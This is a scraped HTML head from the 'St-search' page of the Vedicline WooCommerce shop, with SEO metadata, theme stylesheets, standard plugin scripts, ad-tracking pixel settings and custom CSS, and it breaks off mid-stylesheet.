

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vedicline.com/st-search/
body_size: 24585
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vedicline.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>St-search - Vedicline</title>
	<link rel="canonical" href="https://vedicline.com/st-search/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="St-search - Vedicline" />
	<meta property="og:url" content="https://vedicline.com/st-search/" />
	<meta property="og:site_name" content="Vedicline" />
	<meta property="article:modified_time" content="2020-09-23T04:56:54+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vedicline.com/st-search/","url":"https://vedicline.com/st-search/","name":"St-search - Vedicline","isPartOf":{"@id":"http://vedicline.com/#website"},"datePublished":"2020-09-23T04:56:52+00:00","dateModified":"2020-09-23T04:56:54+00:00","breadcrumb":{"@id":"https://vedicline.com/st-search/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vedicline.com/st-search/"]}]},{"@type":"BreadcrumbList","@id":"https://vedicline.com/st-search/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://vedicline.com/"},{"@type":"ListItem","position":2,"name":"St-search"}]},{"@type":"WebSite","@id":"http://vedicline.com/#website","url":"http://vedicline.com/","name":"Vedicline","description":"","publisher":{"@id":"http://vedicline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://vedicline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://vedicline.com/#organization","name":"Vedicline","url":"http://vedicline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://vedicline.com/#/schema/logo/image/","url":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","contentUrl":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","width":150,"height":70,"caption":"Vedicline"},"image":{"@id":"http://vedicline.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/vedicline/","https://www.linkedin.com/in/vedic-line-3b567315a/","https://in.pinterest.com/vedicline/_created/","https://www.youtube.com/channel/UCmZZUCnybhX8Y8nISMncYrQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Feed" href="https://vedicline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Comments Feed" href="https://vedicline.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://vedicline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://vedicline.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://vedicline.com/wp-content/uploads/2025/07/xts-theme_settings_default-1752218388.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C100%7CSatisfy%3A400&#038;ver=8.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","root":"https:\/\/vedicline.com\/wp-json\/","nonce_wp_rest":"55a47fcdea","nonce_ajax":"7cfc93531a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.45.0" id="wpm-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vedicline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vedicline.com/wp-json/wp/v2/pages/6369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vedicline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.5.1" />
<link rel='shortlink' href='https://vedicline.com/?p=6369' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Fst-search%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Fst-search%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.45.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-861706453":"SxJsCPTjnW4Q1bHymgM"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}},"facebook":{"pixel_id":"1450582839446375","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Page | St-search","list_id":"page_st-search","page_type":"page","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":6369,"title":"St-search","type":"page","categories":[],"parent":{"id":0,"title":"St-search","type":"page","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":6369,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.term-description {
border: 1px solid green;
    padding: 20px;
	height:300px;
	overflow:scroll;
}

.woodmart-post-date {
    display: none !important;
}

/* @media(max-width: 480px){
	.page-title-default {
    background-color: #fff;
    background-size: contain;
    background-position: center center;
	background-repeat:no-repeat;
    height: 130px;
}
}

@media(min-width: 1024px){
	.page-title-default {
    background-color: #fff;
    background-size: cover;
    background-position: center center;
	background-repeat:no-repeat;
    height: 500px;
}
} */
.sub-menu-dropdown .menu-item .nav-link-text:hover{
	font-size:15px;
}

.footer-container {
    background-color: #ffffff;
    color: white !important;
}

.footer-container .mega-menu-list .sub-sub-menu li a {
    color: #fff !important;
} 

.footer-container .nav-link-text{
    color: #fff !important;
} 

.footer-container .info-box-title{
    color: #fff !important;
} 


.footer-container  input[type=email], input[type=submit] {
    padding: 0 15px;
    max-width: 100%;
    width: 100%;
    height: 42px;
    border: 2px solid rgb(255, 255, 255);
    border-radius: 0;
    background-color: white;
    box-shadow: none;
    vertical-align: middle;
    font-size: 14px;
    transition: border-color .5s ease;
}

